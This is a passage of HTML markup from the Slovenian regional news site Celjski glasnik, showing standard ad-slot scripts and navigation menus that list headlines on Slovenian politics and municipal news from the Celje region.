  googletag.cmd = googletag.cmd || [];
</script>

<script>
  googletag.cmd.push(function() {
    googletag.defineSlot('/21619968345/Celjskiglasnik-sidebar', [324, 250], 'div-gpt-ad-1521205192792-0').addService(googletag.pubads());
    googletag.pubads().collapseEmptyDivs();
    googletag.enableServices();
  });
</script>

<script>
  googletag.cmd.push(function() {
    googletag.defineSlot('/21619968345/Celjskiglasnik-header', [468, 60], 'div-gpt-ad-1521205408990-0').addService(googletag.pubads());
    googletag.pubads().collapseEmptyDivs();
    googletag.enableServices();
  });
</script>

</head>

<body class="wp-singular post-template-default single single-post postid-30769 single-format-standard wp-theme-Newspaper wp-child-theme-celjski-glasnik-child prejeli-smo-zbor-za-republiko-imamo-vlado-za-vse-slovenke-in-slovence global-block-template-11 td-business wpb-js-composer js-comp-ver-5.4.7 vc_responsive td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">
    <div id="adoceansispmgjvpnyk"></div>



    <!-- infotrend fix za style 8 -->
    
        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/CeljskiGlasnik/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/CeljskiGlasnik" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-main-menu-container"><ul id="menu-main-menu" class="td-mobile-main-menu"><li id="menu-item-1061" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-first menu-item-1061"><a href="https://celjskiglasnik.si/rubrika/slovenija/">Slovenija</a></li>
<li id="menu-item-1107" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1107"><a href="https://celjskiglasnik.si/rubrika/celje/">Celje</a></li>
<li id="menu-item-1110" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1110"><a href="https://celjskiglasnik.si/rubrika/kozjansko/">Kozjansko</a></li>
<li id="menu-item-1111" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1111"><a href="https://celjskiglasnik.si/rubrika/obsotelje/">Obsotelje</a></li>
<li id="menu-item-1889" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1889"><a href="https://celjskiglasnik.si/rubrika/intervju/">Intervju</a></li>
<li id="menu-item-5402" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5402"><a href="https://celjskiglasnik.si/rubrika/zanimivosti/">Zanimivosti</a></li>
<li id="menu-item-5401" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5401"><a href="https://celjskiglasnik.si/rubrika/svet/">Svet</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
		<form method="get" class="td-search-form" action="https://celjskiglasnik.si/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Išči</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>    
    
    <div id="td-outer-wrap">
    
        <!--
Header style 10
-->

<div class="td-header-wrap td-header-style-10">

	<div class="td-header-top-menu-full td-container-wrap ">
		<div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	        <div class="td_data_time">
            <div style="visibility:hidden;">

                torek, 20 januarja, 2026
            </div>
        </div>
    </div>
        <div class="td-header-sp-top-widget">
    
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/CeljskiGlasnik/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/CeljskiGlasnik" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span></div>
    </div>

<!-- LOGIN MODAL -->
		</div>
	</div>

    <div class="td-banner-wrap-full td-logo-wrap-full  td-container-wrap ">
        <div class="td-header-sp-logo">
            			<a class="td-main-logo" href="https://celjskiglasnik.si/">
				<img src="https://celjskiglasnik.si/wp-content/uploads/2019/09/logo-Celjski-glasnik-S.png" alt="" />
				<span class="td-visual-hidden">Celjski Glasnik</span>
			</a>
		        </div>
    </div>

	<div class="td-header-menu-wrap-full td-container-wrap ">
		<div class="td-header-menu-wrap td-header-gradient">
			<div class="td-container td-header-row td-header-main-menu">
				<div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
                <a class="td-main-logo" href="https://celjskiglasnik.si/">
            <img src="https://celjskiglasnik.si/wp-content/uploads/2019/09/logo-Celjski-glasnik-S.png" alt="" />
        </a>
        </div>
    <div class="menu-main-menu-container"><ul id="menu-main-menu-1" class="sf-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-first td-menu-item td-mega-menu menu-item-1061"><a href="https://celjskiglasnik.si/rubrika/slovenija/">Slovenija</a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_1_696f605397bd7_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_11"  data-td-block-uid="td_uid_1_696f605397bd7" ><script>var block_td_uid_1_696f605397bd7 = new tdBlock();
block_td_uid_1_696f605397bd7.id = "td_uid_1_696f605397bd7";
block_td_uid_1_696f605397bd7.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"9","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"Vse","color_preset":"","border_top":"","class":"td_uid_1_696f605397bd7_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_1_696f605397bd7_rand","tdc_css_class_style":"td_uid_1_696f605397bd7_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_1_696f605397bd7.td_column_number = "3";
block_td_uid_1_696f605397bd7.block_type = "td_block_mega_menu";
block_td_uid_1_696f605397bd7.post_count = "5";
block_td_uid_1_696f605397bd7.found_posts = "8207";
block_td_uid_1_696f605397bd7.header_color = "";
block_td_uid_1_696f605397bd7.ajax_pagination_infinite_stop = "";
block_td_uid_1_696f605397bd7.max_num_pages = "1642";
tdBlocksArray.push(block_td_uid_1_696f605397bd7);
</script><div id=td_uid_1_696f605397bd7 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/ivan-simc-ministru-luki-mescu-prosim-vas-da-ste-pri-objavljaju-podatkov-bolj-tocni-poleg-tega-pa-tudi-fakulteta-nekaj-velja/" rel="bookmark" title="Ivan Simč ministru Luki Mescu: &#8220;Prosim vas, da ste pri objavljaju podatkov bolj točni. Poleg tega pa tudi fakulteta nekaj velja.&#8221;"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2023/09/Ivan-Simic-218x150.png" srcset="https://celjskiglasnik.si/wp-content/uploads/2023/09/Ivan-Simic-218x150.png 218w, https://celjskiglasnik.si/wp-content/uploads/2023/09/Ivan-Simic-100x70.png 100w, https://celjskiglasnik.si/wp-content/uploads/2023/09/Ivan-Simic-356x245.png 356w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Ivan Simč ministru Luki Mescu: &#8220;Prosim vas, da ste pri objavljaju podatkov bolj točni. Poleg tega pa tudi fakulteta nekaj velja.&#8221;"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/ivan-simc-ministru-luki-mescu-prosim-vas-da-ste-pri-objavljaju-podatkov-bolj-tocni-poleg-tega-pa-tudi-fakulteta-nekaj-velja/" rel="bookmark" title="Ivan Simč ministru Luki Mescu: &#8220;Prosim vas, da ste pri objavljaju podatkov bolj točni. Poleg tega pa tudi fakulteta nekaj velja.&#8221;">Ivan Simč ministru Luki Mescu: &#8220;Prosim vas, da ste pri objavljaju&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/golobovo-javno-zdravstvo-pika-dokoncna-pika-sb-brezice-bistveno-podaljsanje-cakalnih-dob-za-uz-srca-in-uz-ozilja/" rel="bookmark" title="Golobovo javno zdravstvo, pika, dokončna pika! SB Brežice: &#8220;Bistveno podaljšanje čakalnih dob za UZ srca in UZ ožilja&#8221;"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2025/02/Robert-Golob-8-218x150.png" srcset="https://celjskiglasnik.si/wp-content/uploads/2025/02/Robert-Golob-8-218x150.png 218w, https://celjskiglasnik.si/wp-content/uploads/2025/02/Robert-Golob-8-100x70.png 100w, https://celjskiglasnik.si/wp-content/uploads/2025/02/Robert-Golob-8-534x365.png 534w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Golobovo javno zdravstvo, pika, dokončna pika! SB Brežice: &#8220;Bistveno podaljšanje čakalnih dob za UZ srca in UZ ožilja&#8221;"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/golobovo-javno-zdravstvo-pika-dokoncna-pika-sb-brezice-bistveno-podaljsanje-cakalnih-dob-za-uz-srca-in-uz-ozilja/" rel="bookmark" title="Golobovo javno zdravstvo, pika, dokončna pika! SB Brežice: &#8220;Bistveno podaljšanje čakalnih dob za UZ srca in UZ ožilja&#8221;">Golobovo javno zdravstvo, pika, dokončna pika! SB Brežice: &#8220;Bistveno podaljšanje čakalnih&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/anton-olaj-glede-na-vas-zapis-me-g-bostjan-poklukar-skrbi-ce-je-z-vami-vse-uredu/" rel="bookmark" title="Anton Olaj: &#8220;Glede na vaš zapis me g. Boštjan Poklukar skrbi, če je z vami vse v redu&#8221;"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2022/12/Dr.-Anton-Olaj-2-218x150.png" srcset="https://celjskiglasnik.si/wp-content/uploads/2022/12/Dr.-Anton-Olaj-2-218x150.png 218w, https://celjskiglasnik.si/wp-content/uploads/2022/12/Dr.-Anton-Olaj-2-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Anton Olaj: &#8220;Glede na vaš zapis me g. Boštjan Poklukar skrbi, če je z vami vse v redu&#8221;"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/anton-olaj-glede-na-vas-zapis-me-g-bostjan-poklukar-skrbi-ce-je-z-vami-vse-uredu/" rel="bookmark" title="Anton Olaj: &#8220;Glede na vaš zapis me g. Boštjan Poklukar skrbi, če je z vami vse v redu&#8221;">Anton Olaj: &#8220;Glede na vaš zapis me g. Boštjan Poklukar skrbi,&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/janez-jansa-lepo-je-kolesariti-dvakrat-na-teden-in-za-to-dobiti-3000-e-na-mesec/" rel="bookmark" title="Janez Janša: &#8220;Lepo je kolesariti dvakrat na teden in za to dobiti 3000 € na mesec.&#8221;"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2023/07/Janez-Jansa-218x150.png" srcset="https://celjskiglasnik.si/wp-content/uploads/2023/07/Janez-Jansa-218x150.png 218w, https://celjskiglasnik.si/wp-content/uploads/2023/07/Janez-Jansa-100x70.png 100w, https://celjskiglasnik.si/wp-content/uploads/2023/07/Janez-Jansa-356x247.png 356w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Janez Janša: &#8220;Lepo je kolesariti dvakrat na teden in za to dobiti 3000 € na mesec.&#8221;"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/janez-jansa-lepo-je-kolesariti-dvakrat-na-teden-in-za-to-dobiti-3000-e-na-mesec/" rel="bookmark" title="Janez Janša: &#8220;Lepo je kolesariti dvakrat na teden in za to dobiti 3000 € na mesec.&#8221;">Janez Janša: &#8220;Lepo je kolesariti dvakrat na teden in za to&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/dr-vinko-gorenak-kpk-goloba-ni-obglavila/" rel="bookmark" title="Dr. Vinko Gorenak: &#8220;KPK Goloba ni &#8220;obglavila&#8221;&#8221;"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2020/07/screen22-218x150.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2020/07/screen22-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2020/07/screen22-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Dr. Vinko Gorenak: &#8220;KPK Goloba ni &#8220;obglavila&#8221;&#8221;"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/dr-vinko-gorenak-kpk-goloba-ni-obglavila/" rel="bookmark" title="Dr. Vinko Gorenak: &#8220;KPK Goloba ni &#8220;obglavila&#8221;&#8221;">Dr. Vinko Gorenak: &#8220;KPK Goloba ni &#8220;obglavila&#8221;&#8221;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_1_696f605397bd7" data-td_block_id="td_uid_1_696f605397bd7"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_1_696f605397bd7" data-td_block_id="td_uid_1_696f605397bd7"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-1107"><a href="https://celjskiglasnik.si/rubrika/celje/">Celje</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_2_696f60539875f_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_11"  data-td-block-uid="td_uid_2_696f60539875f" ><script>var block_td_uid_2_696f60539875f = new tdBlock();
block_td_uid_2_696f60539875f.id = "td_uid_2_696f60539875f";
block_td_uid_2_696f60539875f.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"2","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"Vse","color_preset":"","border_top":"","class":"td_uid_2_696f60539875f_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_2_696f60539875f_rand","tdc_css_class_style":"td_uid_2_696f60539875f_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_2_696f60539875f.td_column_number = "3";
block_td_uid_2_696f60539875f.block_type = "td_block_mega_menu";
block_td_uid_2_696f60539875f.post_count = "5";
block_td_uid_2_696f60539875f.found_posts = "2558";
block_td_uid_2_696f60539875f.header_color = "";
block_td_uid_2_696f60539875f.ajax_pagination_infinite_stop = "";
block_td_uid_2_696f60539875f.max_num_pages = "512";
tdBlocksArray.push(block_td_uid_2_696f60539875f);
</script><div id=td_uid_2_696f60539875f class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/mestna-obcina-celje-v-teku-je-obsezna-sanacija-bodocega-doma-ustvarjalnih-skupnosti/" rel="bookmark" title="Mestna občina Celje:  V teku je obsežna sanacija bodočega Doma ustvarjalnih skupnosti"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2026/01/VARIANTA-2m-218x150.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2026/01/VARIANTA-2m-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2026/01/VARIANTA-2m-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Mestna občina Celje:  V teku je obsežna sanacija bodočega Doma ustvarjalnih skupnosti"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/mestna-obcina-celje-v-teku-je-obsezna-sanacija-bodocega-doma-ustvarjalnih-skupnosti/" rel="bookmark" title="Mestna občina Celje:  V teku je obsežna sanacija bodočega Doma ustvarjalnih skupnosti">Mestna občina Celje:  V teku je obsežna sanacija bodočega Doma&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/obcina-lasko-zacel-je-voziti-elektricni-minibus/" rel="bookmark" title="Občina Laško: Začel je voziti električni minibus"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2026/01/mini-218x150.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2026/01/mini-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2026/01/mini-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Občina Laško: Začel je voziti električni minibus"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/obcina-lasko-zacel-je-voziti-elektricni-minibus/" rel="bookmark" title="Občina Laško: Začel je voziti električni minibus">Občina Laško: Začel je voziti električni minibus</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/obcina-lasko-leto-2026-je-razglaseno-za-askercevo-leto/" rel="bookmark" title="Občina Laško:  Leto 2026 je razglašeno za Aškerčevo leto"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2024/05/pen-4163403_640-218x150.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2024/05/pen-4163403_640-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2024/05/pen-4163403_640-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Občina Laško:  Leto 2026 je razglašeno za Aškerčevo leto"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/obcina-lasko-leto-2026-je-razglaseno-za-askercevo-leto/" rel="bookmark" title="Občina Laško:  Leto 2026 je razglašeno za Aškerčevo leto">Občina Laško:  Leto 2026 je razglašeno za Aškerčevo leto</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/obcina-slovenske-konjice-postavljena-nadstresnica-ob-vezici-na-pokopaliscu-v-slovenskih-konjicah/" rel="bookmark" title="Občina Slovenske Konjice: Postavljena nadstrešnica ob vežici na pokopališču v Slovenskih Konjicah"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2026/01/uuu-218x150.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2026/01/uuu-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2026/01/uuu-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Občina Slovenske Konjice: Postavljena nadstrešnica ob vežici na pokopališču v Slovenskih Konjicah"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/obcina-slovenske-konjice-postavljena-nadstresnica-ob-vezici-na-pokopaliscu-v-slovenskih-konjicah/" rel="bookmark" title="Občina Slovenske Konjice: Postavljena nadstrešnica ob vežici na pokopališču v Slovenskih Konjicah">Občina Slovenske Konjice: Postavljena nadstrešnica ob vežici na pokopališču v Slovenskih&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/mestna-obcina-celje-aktivnosti-za-zmanjsevanje-socialnih-razlik-in-dostojno-zivljenje-obcank-in-obcanov/" rel="bookmark" title="Mestna občina Celje: Aktivnosti za zmanjševanje socialnih razlik in dostojno življenje občank in občanov"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2025/11/team-spirit-2781805_1280-218x150.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2025/11/team-spirit-2781805_1280-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2025/11/team-spirit-2781805_1280-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Mestna občina Celje: Aktivnosti za zmanjševanje socialnih razlik in dostojno življenje občank in občanov"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/mestna-obcina-celje-aktivnosti-za-zmanjsevanje-socialnih-razlik-in-dostojno-zivljenje-obcank-in-obcanov/" rel="bookmark" title="Mestna občina Celje: Aktivnosti za zmanjševanje socialnih razlik in dostojno življenje občank in občanov">Mestna občina Celje: Aktivnosti za zmanjševanje socialnih razlik in dostojno življenje&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_2_696f60539875f" data-td_block_id="td_uid_2_696f60539875f"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_2_696f60539875f" data-td_block_id="td_uid_2_696f60539875f"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-1110"><a href="https://celjskiglasnik.si/rubrika/kozjansko/">Kozjansko</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_3_696f6053990dc_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_11"  data-td-block-uid="td_uid_3_696f6053990dc" ><script>var block_td_uid_3_696f6053990dc = new tdBlock();
block_td_uid_3_696f6053990dc.id = "td_uid_3_696f6053990dc";
block_td_uid_3_696f6053990dc.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"6","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"Vse","color_preset":"","border_top":"","class":"td_uid_3_696f6053990dc_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_3_696f6053990dc_rand","tdc_css_class_style":"td_uid_3_696f6053990dc_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_3_696f6053990dc.td_column_number = "3";
block_td_uid_3_696f6053990dc.block_type = "td_block_mega_menu";
block_td_uid_3_696f6053990dc.post_count = "5";
block_td_uid_3_696f6053990dc.found_posts = "622";
block_td_uid_3_696f6053990dc.header_color = "";
block_td_uid_3_696f6053990dc.ajax_pagination_infinite_stop = "";
block_td_uid_3_696f6053990dc.max_num_pages = "125";
tdBlocksArray.push(block_td_uid_3_696f6053990dc);
</script><div id=td_uid_3_696f6053990dc class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/obcina-smarje-pri-jelsah-nov-sistem-uveljavljanja-subvencij-za-sterilizacijo-in-kastracijo-mack/" rel="bookmark" title="Občina Šmarje pri Jelšah: Nov sistem uveljavljanja subvencij za sterilizacijo in kastracijo mačk"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2024/01/cat-218x150.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2024/01/cat-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2024/01/cat-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Občina Šmarje pri Jelšah: Nov sistem uveljavljanja subvencij za sterilizacijo in kastracijo mačk"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/obcina-smarje-pri-jelsah-nov-sistem-uveljavljanja-subvencij-za-sterilizacijo-in-kastracijo-mack/" rel="bookmark" title="Občina Šmarje pri Jelšah: Nov sistem uveljavljanja subvencij za sterilizacijo in kastracijo mačk">Občina Šmarje pri Jelšah: Nov sistem uveljavljanja subvencij za sterilizacijo in&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/obcina-smarje-pri-jelsah-obnova-gasilskega-doma-v-zibiki/" rel="bookmark" title="Občina Šmarje pri Jelšah: Obnova gasilskega doma v Zibiki"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2025/12/zibik-218x150.jpeg" srcset="https://celjskiglasnik.si/wp-content/uploads/2025/12/zibik-218x150.jpeg 218w, https://celjskiglasnik.si/wp-content/uploads/2025/12/zibik-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Občina Šmarje pri Jelšah: Obnova gasilskega doma v Zibiki"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/obcina-smarje-pri-jelsah-obnova-gasilskega-doma-v-zibiki/" rel="bookmark" title="Občina Šmarje pri Jelšah: Obnova gasilskega doma v Zibiki">Občina Šmarje pri Jelšah: Obnova gasilskega doma v Zibiki</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/obcina-smarje-pri-jelsah-prihodnje-leto-rekonstrukcija-krizisca-pri-obcini/" rel="bookmark" title="Občina Šmarje pri Jelšah: Prihodnje leto rekonstrukcija križišča pri občini"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2025/12/kroz-218x150.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2025/12/kroz-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2025/12/kroz-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Občina Šmarje pri Jelšah: Prihodnje leto rekonstrukcija križišča pri občini"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/obcina-smarje-pri-jelsah-prihodnje-leto-rekonstrukcija-krizisca-pri-obcini/" rel="bookmark" title="Občina Šmarje pri Jelšah: Prihodnje leto rekonstrukcija križišča pri občini">Občina Šmarje pri Jelšah: Prihodnje leto rekonstrukcija križišča pri občini</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
